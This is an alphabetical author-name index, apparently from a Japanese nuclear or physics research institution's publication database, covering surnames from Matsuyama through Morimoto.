Matsuyama, Kazuya
Matsuyama, Masao
Matsuyama, Naofumi
Matsuyama, Satoshi
Matsuyama, Shigeo
Matsuyama, Shinichiro
Matsuyama, Taichi
Matsuyama, Takashi
Matsuyama, Tetsuya
Matsuyama, Tsugufumi
Matsuyama, Yukei
Matsuzaki, Akira
Matsuzaki, Hiroyuki
Matsuzaki, Kazuhito
Matsuzaki, Koji
Matsuzaki, Masayuki
Matsuzaki, Shinichi
Matsuzaki, Shota
Matsuzaki, Tatsuji
Matsuzaki, Teiichiro
Matsuzaki, Tomoaki
Matsuzaki, Yuki
Matsuzawa, Hajime
Matsuzawa, Hidetsugu
Matsuzawa, Hiroshi
Matsuzawa, Ikuya
Matsuzawa, Kazuki
Matsuzawa, Koichi
Matsuzawa, Sadao
Matsuzawa, Takaharu
Matsuzawa, Takayuki
Matsuzawa, Toru
Matsuzawa, Yumiko
Matsuzoe, Naotaka
Matta, A.
Matta, Nobuhisa
Mattan, K.
Mattas, R.
Mattausch, A.
Mattei, M.
Mattei, S.
Mattevi, C.
Matthews, G.
Matthews, G. F.
Matthi\"a, D.
Mattiasen, C.
Mattoon, C. M.
Matvienko, D.
Matzke, H. J.
Mauder, M.
Maugeri, E.
Maurer, C.
Maurer, J.
Maurya, A.
Maximenko, N.
Maximenko, S.
May, A. F.
May, S.
May, U.
Mayaffre, H.
Mayall, A.
Mayama, Hiroyuki
Mayama, Keita
Mayama, Minoru
Mayama, Taichi
Mayama, Tsuyoshi
Mayer, J.
Mayer, K.
Mayer, M.
Mayoral, M.-L.
Mayorshin, A.
Mayumi, Koichi
Mayumi, Ren
Mazel, J.-L.
Mazon, D.
Mazul, I.
Mazumdar, M. N. N.
Mazurek, M.
Mazzali, P. A.
Mazzocchi, C.
Mazzocco, M.
Mazzoli, C.
Mazzone, D. G.
Mazzucato, E.
Mc Donald, D.
Mc Keever, S. W. S.
McCall, S.
McCall, S. K.
McCallum, J. C.
McClellan, K.
McClellan, K. J.
McCormick, B. P.
McCrank, G. F.
McCulloch, S. D.
McCumber, M.
McCune, D. C.
McCutchan, E.
McCutchan, E. A.
McDaniel, K. F.
McDaniel, S.
McDermott, B. J.
McDermott, C.
McDonald, D.
McDonald, D. C.
McDonald, R.
McDonald, R. D.
McDuffee, J. L.
McEnaney, B.
McEwen, K. A.
McGaughey, P. L.
McGinnity, P.
McGirl, N.
McGirl, N. A.
McGonigle, J.
McGuinness, L.
McGuinness, L. P.
McGuire, M. A.
McKeever, B.
McKenna, P.
McKenzie, D. B.
McKenzie, G.
McKinley, I.
McKinley, I. G.
McKnight, R.
McKnight, R. D.
McLaughlin, J. C.
McLean, H. S.
McMahon, K.
McMahon, S.
McMahon, S. J.
McMcfadden, K.
McMillan, B. F.
McNabb, D.
McNamara, A. L.
McNeil, J. T.
McNulty, I.
Mcfadden, K.
Mcgahan, M.
Mckee, G. R.
Meakins, A.
Meakins, A. J.
Means, N.
Mebruck, N.
Mebruk, M.
Meckel, M.
Meco, S. M.
Meczynski, W.
Medina, N. H.
Medley, S. S.
Mednikov, K. N.
Medrano, M.
Medvedev, A.
Medvedev, N.
Medvedev, P.
Medvedev, S.
Medvedev, S. Y.
Medvedev, S. Yu.
Meer, H.
Meesungneon, J.
Meesungnoen, J.
Meevasana, W.
Megson-Smith, D.
Meguro, Masashi
Meguro, Mizue
Meguro, Tomomi
Meher, A.
Mehmood, M.
Mehnati, P.
Mehra, A.
Mehta, K.
Mei, H.
MeiBner, M.
Meichin, Noriyuki
Meier, A.
Meier, D.
Meier, M.
Meier, W. R.
Meiggs, A.
Meigo, Shinichiro
Meigs, A.
Meigs, A. G.
Meiji, Shogo
Meiliza, Y.
Meingast, C.
Meinrath, G.
Meisenberg, O.
Meister, H.
Meister, S.
Mekaru, Harutaka
Mekkaoui, A.
Meleshenkovskii, I.
Melintescu, A.
Melko, R.
Melnikov, A.
Melnikov, A. V.
Melon, B.
Men\'endez, J.
Menard, J.
Menard, J. E.
Mende, M.
Mendel, M.
Mendez, C.
Mendez, P.
Mendonca, J. T.
Mendoza, E.
Menegazzo, R.
Meng, C.
Meng, J.
Meng, L.
Meng, Q.
Meng, S.
Meng, Y.
Meng, Z. Y.
Mengoni, A.
Mengoni, D.
Menlove, H.
Menlove, H. O.
Menmuir, S.
Mennerdahl, D.
Menon, S. C.
Menzel, H. G.
Menzel, H.-G.
Mercer, D. J.
Merch\'an, E.
Merchant, M. J.
Merchel, S.
Meredith, B.
Mereu, P.
Merino, J.
Merk, B.
Merlo, G.
Merola, M.
Mertens, V.
Mertzimekis, T.
Mertzimekis, T. J.
Merz, F.
Merzari, E.
Mesesson, S.
Meshii, Toshiyuki
Meshkov, I.
Messenger, S.
Messenger, S. R.
Meszaros, B.
Met, F.
Metcalf, J.
Metcalf, P.
Metcalfe, R.
Metlov, K. L.
Metoki, Naoto
Metsugi, Shoichi
Meutter, P. D.
Mevi{\ss}en, L.
Meyer, B.
Meyer, H.
Meyer, M.
Meyer, R. A.
Meyer, S.
Meyer, T.
Meyer, W. H.
Mezawa, Tetsuya
Mezei, F.
Mezyk, S. P.
Miake, Yasuo
Miao, H.
Miao, P.
Miao, S.
Mibe, Tsutomu
Mibu, Ko
Miccich\`e, G.
Micciche, G.
Michael, C.
Michael, C. A.
Michael, P.
Michalec, Z.
Michaut, C.
Micheau, C.
Michel, F.
Michel-Sendis, F.
Michelagnoli, C.
Michelangnoli, C.
Michels, A.
Michels, K.
Michihiro Kazutoshi
Michikami, Osamu
Michikawa, Takashi
Michimasa, Shinichiro
Michimura, Shinji
Michine, Yurina
Michino, Yudai
Michioka, Chishiro
Michishio, Koji
Michiuchi, Takamasa
Michiue, Yuichi
Michizono, Shinichiro
Micke, P.
Miclea, C. F.
Middendorf, H. D.
Middendorf, M.
Midorikawa, Masahiko
Midorikawa, Masamichi
Midorikawa, Saburo
Mie, Hideki
Mielke, C. H.
Miernik, K.
Migdal, K. P.
Migdal, M.
Migliozzi, P.
Mignerey, A. C.
Mignot, J.-M.
Mihai, C.
Mihai, R. E.
Mihara, Morihiro
Mihara, Mototsugu
Mihara, Satoshi
Mihara, Shigeru
Mihara, Takanori
Mihara, Takeshi
Mihara, Yorichika
Mihashi, Masahiko
Mihok, S.
Mijatovi\'c, T.
Mikada, Hitoshi
Mikado, Takumi
Mikami, Hisashi
Mikami, Katsuhiro
Mikami, Kenta
Mikami, Masafumi
Mikami, Masao
Mikami, Nao
Mikami, Satoshi
Mikami, Shigeaki
Mikami, Taiji
Mikami, Takashi
Mikami, Yoshiki
Mikata, Yuji
Mikawa, Masahiko
Mike\v{s}, P.
Mikeska, H.-J.
Mikhail, M. A. G.
Mikhailovskii, A.
Mikhailovskii, A. B.
Mikhaleva, N. S.
Mikheyev, A.
Mikhin, K. V.
Miki, Daisuke
Miki, Kazuhiro
Miki, Kenjiro
Miki, Kunio
Miki, Masayuki
Miki, Naoya
Miki, Shigehito
Miki, Shigenobu
Miki, Sokan
Miki, Takahito
Miki, Toshihiro
Miki, Yosuke
Mikisha, A.
Mikisha, A. V.
Mikityuk, K.
Mikkelsen, D. R.
Mikoshiba, Masumi
Mikouchi, Takashi
Miksova, J.
Mikuriya, Shun
Mikusu, Satoshi
Mila, F.
Milan, K. J.
Milazzo, P. M.
Milhailescu, L.-C.
Milick\'y, M.
Militsyn, B.
Miliyanchuk, K.
Millan, A.
Millard, A.
Miller, C. J.
Miller, D.
Miller, E. J.
Miller, J.
Miller, T. E.
Millet, F.
Milligan, J.
Milliken, R. E.
Million, B.
Mills, C.
Mills, R.
Mills, R. W.
Milnes, J.
Milodowski, A. E.
Milov, A.
Milstein, A.
Milstein, A. I.
Mima, Kunioki
Mima, Masayuki
Mimasu, Yuya
Mimata, Hideyuki
Mimori, Masahiro
Mimoto, Aki
Mimura, Hidekazu
Mimura, Hitoshi
Mimura, Kazue
Mimura, Koichi
Mimura, Kojiro
Mimura, Mitsuteru
Mimura, Taketo
Mimura, Yasunari
Min, B. I.
Min, B.-I.
Minagawa, Hideaki
Minagawa, Keisuke
Minagawa, Masatomo
Minai, Yoshitaka
Minakata, Keiji
Minakawa, Masayuki
Minakawa, Nobuaki
Minakawa, Takashi
Minakawa, Yuya
Minakuchi, Yusuke
Minalkovi\v{c}, M.
Minami, Ayako
Minami, Fumiyoshi
Minami, Hideki
Minami, Hirotake
Minami, Kazuo
Minami, Kentaro
Minami, Mamoru
Minami, Masato
Minami, Masayo
Minami, Masayuki
Minami, Mineo
Minami, Ryutaro
Minami, Saki
Minami, Shizu
Minami, Soma
Minami, Takahiro
Minami, Takashi
Minami, Tomohito
Minami, Yasuo
Minami, Yusuke
Minamide, Hiroaki
Minamide, Masashi
Minamihara, Akira
Minamikawa, Kazunori
Minamikawa, Takuya
Minamishima, Hiroaki
Minamisono, Kei
Minamisono, Tadanori
Minamitani, Fumina
Minamiura, Hirotaka
Minamiyama, Yasuhiro
Minamiyama, Yasuyuki
Minamoto, Satoshi
Minari, Eriko
Minase, Naofumi
Minasian, S. G.
Minato, Daisuke
Minato, Futoshi
Minato, Haruna
Minato, Hirokazu
Minato, Junichi
Minato, Ryuichiro
Minato, T.
Minato, Taketoshi
Minato, Tsuneaki
Minatsuki, Isao
Mine and Laboratories Section, Tono Geoscience Center
Mine, Kairi
Mine, Makoto
Mine, Masao
Mine, Tatsuya
Mine, Yoji
Minegishi, Katsuhiko
Minehara, Eisuke
Mineki, Reiko
Minemoto, Kojiro
Minemoto, Shinichiro
Minemura, Tetsuro
Minemura, Toshiyuki
Mineoi, Susumu
Minerivini, J.
Minezaki, Yoshiaki
Ming, K. S.
Minnebo, P.
Mino, Yoshihisa
Minohara, Nobumasa
Minola, M.
Minomo, Kenta
Minomo, Kosho
Minor, A. M.
Minoshima, Shinsei
Minoshima, Takashi
Minoshima, Yusuke
Minouchi, Hiroyuki
Minoura, Koji
Minoura, Machiko
Minoura, Yuya
Minowa, Haruka
Minowa, Hirotsugu
Minowa, Kazuki
Minowa, Makoto
Minton, T. K.
Mioduszewski, S.
Mirfayzi, R.
Mirfayzi, S. R.
Mirnov, S. V.
Mironov, M. I.
Miroshnikov, I. V.
Mirsaleh Kohan, L.
Mirvaliev, R.
Mirzojan, A. N.
Misaka, Yoshitaka
Misara, N.
Misaswa, Kazuki
Misawa, Keiji
Misawa, Masakatsu
Misawa, Ryusuke
Misawa, Takahiro
Misawa, Takeharu
Misawa, Tsuyoshi
Miserque, F.
Mishchenko, A.
Mishima, Fumihito
Mishima, Kaichiro
Mishima, Kenji
Mishima, Ria
Mishima, Satoko
Mishima, Seiki
Mishima, Shunichi
Mishima, Tomoki
Mishima, Tsuyoshi
Mishima, Yoshinao
Mishima, Yosuke
Mishina, Masaaki
Mishina, Tomobumi
Mishine, A.
Mishra, K.
Mishra, M.
Mishra, S. N.
Misiak, R.
Misoo, Kiyotaka
Misra, D.
Misra, H, S.
Missana, T.
Mistry, A.
Mistry, A. K.
Misumi, Kazuhiro
Mita, Hajime
Mita, Kazuki
Mita, Koki
Mita, Masaaki
Mitachi, Katsuaki
Mitachi, Senshu
Mitamura, Hiroyuki
Mitamura, Hisayoshi
Mitamura, Katsuya
Mitamura, Koji
Mitamura, Naoki
Mitani, Hiroshi
Mitani, Mao
Mitani, Seiji
Mitani, Shuhei
Mitani, Takefumi
Mitani, Yasuhiro
Mitarai, Kosuke
Mitarai, Osamu
Mitarai, Satoshi
Mitarashi, Yoshio
Mitchell, A. J.
Mitchell, J.
Mitchell, J. N.
Mitchell, J. T.
Mitchell, N.
Mithen, J.
Mitkova, M.
Mito, Makoto
Mito, Takeshi
Mito, Toshiyuki
Mito, Yoshitada
Mitobe, Tsutomu
Mitoma, Kenshin
Mitome, Masanori
Mitomo, Hiroshi
Mitomo, Satoshi
Mitorfanov, A.
Mitra, C.
Mitropolsky, I.
Mitrovski, M.
Mitsubori, Hitoshi
Mitsuboshi, Natsumi
Mitsuda, Akihiro
Mitsuda, Kazuhisa
Mitsuda, Setsuo
Mitsuda, Shinobu
Mitsuda, Shiori
Mitsuda, Tomoaki
Mitsugashira, Toshiaki
Mitsugi, Fumiaki
Mitsuguchi, Takehiro
Mitsuhara, Kei
Mitsuhara, Masatoshi
Mitsuhashi, Ishi
Mitsuhashi, Takeshi
Mitsuhashi, Toshiyuki
Mitsui, Hiroyuki
Mitsui, Kento
Mitsui, Satoshi
Mitsui, Seiichiro
Mitsui, Toshiya
Mitsui, Wataru
Mitsui, Yukari
Mitsuishi, Kazuki
Mitsukura, Yasue
Mitsumi, Minoru
Mitsumoto, Keisuke
Mitsumoto, Rika
Mitsumoto, Toshinori
Mitsunaka, Yoshika
Mitsunobu, Fumihiro
Mitsunobu, Satoshi
Mitsushima, Naoki
Mitsutake, Toru
Mitsutake, Yuichi
Mitsuyama, Kazuaki
Mitsuyama, Yukio
Mitsuyasu, Takeshi
Mitsuyasu, Yusuke
Mittal, R.
Mittig, W.
Mitu, A.
Miura, Akira
Miura, Asuka
Miura, Chiaki
Miura, Daisuke
Miura, Eisuke
Miura, Hideaki
Miura, Hidenori
Miura, Hikaru
Miura, Hirohito
Miura, Hiromasa
Miura, Hiromi
Miura, Hitoshi
Miura, Katsuya
Miura, Kazuhiro
Miura, Kenta
Miura, Kinichiro
Miura, Kuniaki
Miura, Masahiko
Miura, Masaya
Miura, Naoki
Miura, Nobuhiro
Miura, Norihiko
Miura, Osuke
Miura, Ryuji
Miura, Satoru
Miura, Satoshi
Miura, Seiji
Miura, Shu
Miura, Shuichiro
Miura, Susumu
Miura, Taichi
Miura, Taito
Miura, Takako
Miura, Takamitsu
Miura, Takayuki
Miura, Tatsuya
Miura, Tomisato
Miura, Toru
Miura, Tsutomu
Miura, Yasufumi
Miura, Yasunao
Miura, Yayoi
Miura, Yoichi
Miura, Yoko
Miura, Yoshiaki
Miura, Yoshimasa
Miura, Yoshinao
Miura, Yoshio
Miura, Yoshiyuki
Miura, Yushi
Miura, Yusuke
Miura, Yutaka
Miwa, Atsushi
Miwa, Daigo
Miwa, Eitaro
Miwa, Hideki
Miwa, Junichi
Miwa, Kazuji
Miwa, Kazutoshi
Miwa, Kenta
Miwa, Koji
Miwa, Michiko
Miwa, Misako
Miwa, Noriaki
Miwa, Shigenori
Miwa, Shuhei
Miwa, Shuichiro
Miwa, Takaki
Mix, C.
Miya, Hiroyuki
Miya, Kenzo
Miya, Yuta
Miyabe, Azusa
Miyabe, Keisuke
Miyabe, Shinsuke
Miyabe, Shunsuke
Miyabe, Takaaki
Miyachi, Hideo
Miyachi, Kosuke
Miyachi, Takashi
Miyachi, Yoshiyuki
Miyachi, Yuta
Miyadera, Haruo
Miyadera, Tetsuhiko
Miyagai, Natsuki
Miyagai, Suguru
Miyagawa, Akihisa
Miyagawa, Hiroshi
Miyagawa, Kimio
Miyagawa, Kiyoshi
Miyagawa, Reina
Miyagawa, Takayuki
Miyagawa, Tsubasa
Miyagi, Atsuko
Miyagi, Daisuke
Miyagi, Masanori
Miyagi, Takayuki
Miyagi, Toyohiko
Miyagi, Yohei
Miyagoe, Tatsuzo
Miyaguchi, Shinichiro
Miyahara, Akira
Miyahara, Hajime
Miyahara, Hidetaka
Miyahara, Hiroko
Miyahara, K.
Miyahara, Kenta
Miyahara, Makoto
Miyahara, Naoya
Miyahara, Nobuyuki
Miyahara, Shigeyohi
Miyahara, Shin
Miyahara, Shinya
Miyahara, Tomoya
Miyahara, Yoshikazu
Miyairi, Yoji
Miyairi, Yosuke
Miyaji, Noriaki
Miyaji, Takamasa
Miyajima, Hirofumi
Miyajima, Keita
Miyajima, Kenji
Miyajima, Mitsuhiro
Miyajima, Nobuyoshi
Miyajima, Noriyuki
Miyajima, Rikio
Miyajima, Satoshi
Miyajima, Shigeyuki
Miyajima, Toru
Miyajima, Tsukasa
Miyajima, Yasuyuki
Miyajima, Yusuke
Miyakawa, Ayumu
Miyakawa, Kazuya
Miyakawa, Masaru
Miyakawa, Masashi
Miyakawa, Ryoma
Miyakawa, Susumu
Miyakawa, Takeshi
Miyake, Atsushi
Miyake, Fusa
Miyake, Jumpei
Miyake, Keiko
Miyake, Masao
Miyake, Masayasu
Miyake, Minoru
Miyake, Setsuo
Miyake, Shugo
Miyake, Takashi
Miyake, Tomoko
Miyake, Yasuhiro
Miyake, Yoshinobu
Miyake, Yuichiro
Miyakita, Takeshi
Miyako, Yoshihito
Miyakoshi, Ken
Miyakoshi, Ryosuke
Miyakoshi, Shohei
Miyakubo, Mitsuyuki
Miyakuni, Ryo
Miyamaru, Hiroyuki
Miyamoto, Akihiro
Miyamoto, Akinori
Miyamoto, Akira
Miyamoto, Atsushi
Miyamoto, Goro
Miyamoto, Haruki
Miyamoto, Hideaki
Miyamoto, Ippei
Miyamoto, Kazuyuki
Miyamoto, Keiichi
Miyamoto, Kenji
Miyamoto, Kenro
Miyamoto, Kiriko
Miyamoto, Koji
Miyamoto, Mamoru
Miyamoto, Masaharu
Miyamoto, Mitsutaka
Miyamoto, Miyuki
Miyamoto, Naoto
Miyamoto, Nobuyoshi
Miyamoto, Satoshi
Miyamoto, Seiji
Miyamoto, Shigehiko
Miyamoto, Shintoro
Miyamoto, Shinya
Miyamoto, Shuji
Miyamoto, Takuma
Miyamoto, Tatsuki
Miyamoto, Toshihiko
Miyamoto, Yasunori
Miyamoto, Yoshiharu
Miyamoto, Yoshiki
Miyamoto, Yu
Miyamoto, Yuhei
Miyamoto, Yuki
Miyamoto, Yutaka
Miyamoto, Yuya
Miyamura, Hiroko
Miyamura, Tomoshi
Miyanaga, Noriaki
Miyanaga, Takashi
Miyanari, Masashi
Miyanishi, Kohei
Miyano, Hiroshi
Miyano, Kenjiro
Miyano, Masami
Miyano, Masashi
Miyano, Riku
Miyanomae, Shunichi
Miyao, Masanobu
Miyao, Tomoaki
Miyaoka, Hiroki
Miyara, Masahiko
Miyasaka, Hiroshi
Miyasaka, Hitoshi
Miyasaka, Iku
Miyasaka, Kazutaka
Miyasaka, Satoshi
Miyasaka, Seigo
Miyasaka, Shigeki
Miyasaka, Shogo
Miyasaka, Takeshi
Miyasaka, Tsutomu
Miyasaka, Yasuhiko
Miyasaka, Yasuhiro
Miyasaka, Yuto
Miyashiro, Daisuke
Miyashiro, Ryuhei
Miyashiro, Satoshi
Miyashita, Daisuke
Miyashita, Katsumi
Miyashita, Kiyoshi
Miyashita, Konan
Miyashita, Makoto
Miyashita, Minoru
Miyashita, Naoto
Miyashita, Reiko
Miyashita, Seiji
Miyashita, Shinichi
Miyashita, Sunao
Miyashita, Takeshi
Miyashita, Tomonori
Miyashita, Yuji
Miyashita, Yuka
Miyashita, Yuki
Miyashita, Yuta
Miyata, Akifumi
Miyata, Akira
Miyata, Atsuhiko
Miyata, Hajime
Miyata, Hitoshi
Miyata, Hokata
Miyata, Kana
Miyata, Katsuhiko
Miyata, Kazunori
Miyata, Kohei
Miyata, Koichi
Miyata, Koshi
Miyata, Naoyuki
Miyata, Noboru
Miyata, Ryota
Miyata, Seiki
Miyata, Seizo
Miyata, Yasuhisa
Miyata, Yasumitsu
Miyata, Yoshiaki
Miyata, Yoshiki
Miyata, Yoshinori
Miyata, Yu
Miyatake, Hiroari
Miyatake, Hirokazu
Miyatake, Kazutaka
Miyatake, Kenji
Miyatake, Shinichi
Miyatake, Takayuki
Miyataki, Yuki
Miyatani, Masanori
Miyato, Tatsuya
Miyauchi, Akira
Miyauchi, Arata
Miyauchi, Hideo
Miyauchi, Hironari
Miyauchi, Koichi
Miyauchi, Masahiro
Miyauchi, Saori
Miyauchi, Satoru
Miyauchi, Shinji
Miyauchi, Takahiro
Miyauchi, Toru
Miyauchi, Yoji
Miyauchi, Yoshihiro
Miyauchi, Yuichiro
Miyawaki, Daisuke
Miyawaki, Jun
Miyayama, Masaru
Miyazaki, Akifumi
Miyazaki, Hirofumi
Miyazaki, Hiroshi
Miyazaki, Hisashi
Miyazaki, Itaru
Miyazaki, Itsuki
Miyazaki, Kanako
Miyazaki, Kazuhiro
Miyazaki, Masanori
Miyazaki, Masashi
Miyazaki, Naoyuki
Miyazaki, Nobuyuki
Miyazaki, Ryoichi
Miyazaki, Satoru
Miyazaki, Shinichiro
Miyazaki, Takaaki
Miyazaki, Takamichi
Miyazaki, Takasato
Miyazaki, Takashi
Miyazaki, Tatsuya
Miyazaki, Terunobu
Miyazaki, Tetsuo
Miyazaki, Toshiki
Miyazaki, Toyoaki
Miyazaki, Tsukasa
Miyazaki, Yasunori
Miyazaki, Yoshinori
Miyazaki, Yoshio
Miyazaki, Yui
Miyazaki, Yuji
Miyazaki, Yuzuru
Miyazawa, Daisuke
Miyazawa, Junichi
Miyazawa, Kiichi
Miyazawa, Kunichi
Miyazawa, Tadashi
Miyazawa, Takahiro
Miyazawa, Takeshi
Miyazawa, Tetsuya
Miyazawa, Tomotaka
Miyazawa, Yasumasa
Miyazawa, Yu
Miyazawa, Yuji
Miyazawa, Yutaka
Miyazu, Susumu
Miyazu, Yuji
Miyo, Tatsuya
Miyomoto, Yoshiki
Miyoshi, Hideaki
Miyoshi, Ikuo
Miyoshi, Katsumasa
Miyoshi, Kazuyoshi
Miyoshi, Masahide
Miyoshi, Norio
Miyoshi, Shogo
Miyoshi, Shoichi
Miyoshi, Takako
Miyoshi, Yasunobu
Miyoshi, Yasuyuki
Miyoshi, Yoshihiro
Miyoshi, Yoshizumi
Miyoshi, Yuma
Miyoshi, Yuta
Mizobata, Hidetoshi
Mizobata, Satoshi
Mizobuchi, Yoshifumi
Mizoguchi, Hiroshi
Mizoguchi, Mitsuru
Mizoguchi, Riichiro
Mizoguchi, Taichiro
Mizoguchi, Teruyasu
Mizoguchi, Tsuyoshi
Mizohata, Kensuke
Mizoi, Yutaka
Mizokami, Masato
Mizokami, Shinya
Mizokami, Yorikata
Mizokami, Yoritaka
Mizokawa, Takashi
Mizorogi, Naomi
Mizoshiri, Mizue
Mizote, Norihito
Mizubayashi, Hiroshi
Mizuedani, Miku
Mizuguchi, Koji
Mizuguchi, Masaki
Mizuguchi, Mineyuki
Mizuguchi, Naoki
Mizuguchi, Yoshikazu
Mizuhara, M.
Mizuhashi, Kiyoshi
Mizui, Kazuhiko
Mizui, Tomohiro
Mizui, Toshiyuki
Mizuk, R.
Mizukami, Makoto
Mizukami, Shigemi
Mizukami, Yuta
Mizuki, Junichiro
Mizuki, Tatsuya
Mizukoshi, Hirofumi
Mizuma, Hideki
Mizumachi, Takumi
Mizumaki, Masaichiro
Mizumaki, Shoichi
Mizumoto, Kazumi
Mizumoto, Motoharu
Mizumoto, Tetsuya
Mizumura, Yoshitaka
Mizunaga, Hideki
Mizuno, Akira
Mizuno, Akitoshi
Mizuno, Asato
Mizuno, Fumio
Mizuno, Hideyuki
Mizuno, Hiroshi
Mizuno, Hiroyuki
Mizuno, Kiyohide
Mizuno, Manabu
Mizuno, Masahiko
Mizuno, Masahiro
Mizuno, Masataka
Mizuno, Masayoshi
Mizuno, Mineo
Mizuno, Motohiro
Mizuno, Nobuhiro
Mizuno, Rurie
Mizuno, Satoshi
Mizuno, Seiji
Mizuno, Shuntaro
Mizuno, Takafumi
Mizuno, Takahide
Mizuno, Takashi
Mizuno, Takatoshi
Mizuno, Tomohiro
Mizuno, Tsuyoshi
Mizuno, Yoshiaki
Mizuno, Yoshiyuki
Mizuno, Yusuke
Mizuochi, Norikazu
Mizusaki, Takahiro
Mizusawa, Mari
Mizusawa, Tazuko
Mizuta, Eiichi
Mizuta, Kei
Mizuta, Masashi
Mizuta, Yasutoshi
Mizuta, Yoshiaki
Mizuta, Yoshio
Mizuta, Yukio
Mizutani, Akira
Mizutani, Haruo
Mizutani, Hironori
Mizutani, Jun
Mizutani, Kazuhiko
Mizutani, Kotaro
Mizutani, Miho
Mizutani, Munekatsu
Mizutani, Takehiro
Mizutani, Takeshi
Mizutani, Takumi
Mizutani, Taro
Mizutani, Yoshitaka
Mizuuchi, Toru
Mizuyama, Kazuhito
Mo, S.-K.
Mocek, T.
Mochida, Haruo
Mochida, Masaharu
Mochida, Tsutomu
Mochiki, Koichi
Mochimaru, Takanori
Mochinaga, Shota
Mochizuki, Akihito
Mochizuki, Hideki
Mochizuki, Hiroyasu
Mochizuki, Izumi
Mochizuki, Kaoru
Mochizuki, Kensei
Mochizuki, Masahito
Mochizuki, Seigo
Mochizuki, Shintaro
Mochizuki, Takayasu
Mochizuki, Tetsuro
Mochizuki, Tomoyoshi
Mochizuki, Toru
Mochizuki, Yuji
Modak, R.
Modamio-Hoybjor, V.
Model, J. B.
Moe, A. M. M.
Moeller, C. P.
Moens, A.
Moges, K.
Moghaieb, R. E.
Mogi, Masaru
Mogi, Masataka
Mogi, Satoshi
Mogi, Yoshinobu
Mohagehgh, Z.
Mohamad, A. B.
Mohamed, H.
Mohamed, N. H.
Mohammad Ali, A.
Mohammad Syafiq Bin Mohd Nor
Mohammadi, A.
Mohan, J.
Mohan, S.
Mohanakrishnan, P.
Mohanty, A. K.
Mohanty, S.
Mohapatra, P. K.
Mohapatra, S.
Mohapatra, S. R.
Mohd Dzomir, A. Z.
Mohd Nazir, B.
Mohd Randzan, N.
Mohite, A. D.
Mohr, P.
Mohti, A.
Moiseeva, N.
Moisseikina, N.
Moisy, P.
Mokhov, N.
Mokry, C.
Mokry, Ch.
Mokuno, Yoshiaki
Molaison, J.
Molaison, J. J.
Mole, R.
Mole, R. A.
Molina, D.
Molina, F.
Molinero Huguet, J.
Molinero, J.
Molinie, F.
Molkanov, P.
Molkanov, P. L.
Molla, A.
Molla, J.
Molls, M.
Molodojentsev, A. Y.
Momenzadeh, S. A.
Momitsuka, Tomohiro
Momiyama, S.
Momiyama, Satoru
Momma, Hiroyasu
Momma, Ren
Momma, Takeshi
Momma, Yuichiro
Momoki, Taichi
Momoki, Yohei
Momose, Atsushi
Momose, Masaki
Momose, Masayuki
Momose, Takamasa
Momose, Takumaro
Momose, Tatsuya
Momoshima, Noriyuki
Momota, Sadao
Monakhov, I.
Monde, Masanori
Monde, Masatsugu
Mondelaers, W.
Mondino, P. L.
Mondonico, G.
Monemar, B.
Mongiello, R.
Monguchi, Takuo
Monier-Garbet, P.
Monji, Hideaki
Monju Project Management and Engineering Center
Monkenbusch, M.
Monnai, Akihiko
Monnet, I.
Monot, P.
Monro, T. M.
Montagnani, L.
Montagnoli, G.
Montanari, D.
Montaner-Piz\'a, A.
Montanez, P.
Montavon, G.
Montereali, R. M.
Montes, F.
Montgomery, R. O.
Monti, S.
Montoya, J.
Moody, F. J.
Moody, K.
Moody, K. J.
Moody, N. A.
Moon, B.
Moon, C.-B.
Moon, H. D.
Moon, J. Y.
Moon, J.-H.
Moon, M.-K.
Moon, S.
Moon, S.-K.
Moon, T. J.
Moore, D. A.
Moore, I.
Moore, R.
Moore, R. G.
Mooser, S.
Morace, A.
Moraghebi, M.
Moraleda, M.
Morales, A. I.
Morales, L. A.
Morales-Arteaga, M. E.
Moran, K.
More, R.
Moreau, C.
Moreau, D.
Moreau, P.
Moreira Dos Santos, A.
Morel, P.
Morell\'on, L.
Moreno, J. L. V.
Moreno, L.
Moreno, O.
Morenzoni, E.
Moreo, A.
Morev, M.
Morev, M. N.
Morgan, K. M.
Morgan, P. D.
Morgano, M.
Morgen, P. D.
Morgos, A.
Mori, Airi
Mori, Akinobu
Mori, Amami
Mori, Atsunori
Mori, Chihiro
Mori, Chizuo
Mori, Daisuke
Mori, Eiji
Mori, Eito
Mori, Fumiaki
Mori, Hideki
Mori, Hideo
Mori, Hiroaki
Mori, Hirofumi
Mori, Hiroko
Mori, Hiroshi
Mori, Hitoshi
Mori, Ichiro
Mori, Junichi
Mori, Junya
Mori, Kanta
Mori, Kazuhiro
Mori, Kazuki
Mori, Kazunari
Mori, Keijiro
Mori, Kenichi
Mori, Kenji
Mori, Kensuke
Mori, Kento
Mori, Koichi
Mori, Koji
Mori, Kosuke
Mori, Kotaro
Mori, Manami
Mori, Mari
Mori, Masahiro
Mori, Masakazu
Mori, Masanobu
Mori, Masashi
Mori, Masatomo
Mori, Masayuki
Mori, Michitsugu
Mori, Michiyasu
Mori, Minami
Mori, Nobuo
Mori, Osamu
Mori, Ryohei
Mori, Ryosuke
Mori, Saori
Mori, Seiji
Mori, Shigenobu
Mori, Shigeo
Mori, Shinsuke
Mori, Sho
Mori, Shoji
Mori, Shunji
Mori, Taiki
Mori, Takahisa
Mori, Takao
Mori, Takashi
Mori, Takato
Mori, Takayuki
Mori, Takeo
Mori, Takuma
Mori, Takuo
Mori, Tetsuji
Mori, Tetsuya
Mori, Tomoaki
Mori, Tomotaka
Mori, Toshiki
Mori, Toshiyuki
Mori, Tsubasa
Mori, Yoshiharu
Mori, Yoshitaka
Mori, Yuichiro
Mori, Yuki
Mori, Yukihide
Mori, Yuma
Mori, Yusuke
Mori, Yutaka
Moriai, Atsushi
Moriani, A.
Morifuji, Masayuki
Morifuji, Yohei
Moriguchi, Daisuke
Moriguchi, Tetsuji
Moriguchi, Tetsuro
Moriguchi, Tomohisa
Moriguchi, Yuichi
Moriguchi, Yusuke
Morii, Masahiro
Morii, Shiori
Morii, Yukio
Moriiwa, Motoki
Moriizumi, Jun
Moriizumi, Makoto
Morijiri, Mitsugu
Morikawa, Hiromichi
Morikawa, Hiroshi
Morikawa, Kazufumi
Morikawa, Keisuke
Morikawa, Keita
Morikawa, Koichi
Morikawa, Koichiro
Morikawa, Koshi
Morikawa, Naotake
Morikawa, Noritoshi
Morikawa, Noriyuki
Morikawa, Ryota
Morikawa, Seiji
Morikawa, Tatsuya
Morikawa, Toshiaki
Morikawa, Tsuneyasu
Morikawa, Tsuyoshi
Morikawa, Yasumasa
Morikawa, Yoshitada
Morikawa, Yoshito
Moriki, Yasuyuki
Morillon, B.
Morimitsu, Yuma
Morimiya, Osamu
Morimoto, Jun
